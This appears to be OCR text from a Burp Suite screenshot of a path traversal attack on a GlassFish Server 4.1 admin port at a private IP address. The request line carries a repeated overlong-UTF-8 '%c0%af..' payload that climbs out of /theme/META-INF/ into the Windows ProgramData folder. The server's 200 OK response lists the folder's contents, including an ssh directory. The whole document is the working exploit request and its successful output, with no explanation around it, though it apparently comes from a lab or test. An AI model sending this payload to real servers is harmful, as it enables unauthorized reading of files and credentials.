 1 2 3 4 5 × +
Send Cancel < > 
Request
Pretty Raw Hex \n
1 GET
/theme/META-INF/prototype%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c
0%af..%c0%af..%c0%afProgramData HTTP/1.1
2 Host: 192.168.211.168:4848
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: JSESSIONID=c2024510714ac092fb2054966ed4
9 Upgrade-Insecure-Requests: 1
10 If-Modified-Since: Sat, 30 Oct 2021 04:06:19 GMT
11 Priority: u=0, i
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: GlassFish Server Open Source Edition 4.1
3 X-Powered-By: Servlet/3.1 JSP/2.3 (GlassFish Server Open Source Edition 4.1 Java/AdoptOpenJDK/1.8)
4 Last-Modified: Sat, 30 Oct 2021 04:06:19 GMT
5 Date: Wed, 12 Jan 2022 02:49:53 GMT
6 Content-Length: 236
7
8 Application Data
9 Desktop
10 Documents
11 Microsoft
12 Microsoft OneDrive
13 Oracle
14 Package Cache
15 Packages
16 regid.1991-06.com.microsoft
17 SecuritySuite
18 SoftwareDistribution
19 ssh
20 Start Menu
21 Templates
22 USOPrivate
23 USOShared
24 VMware
25 WindowsHolographicDevices
26
Search 0 highlights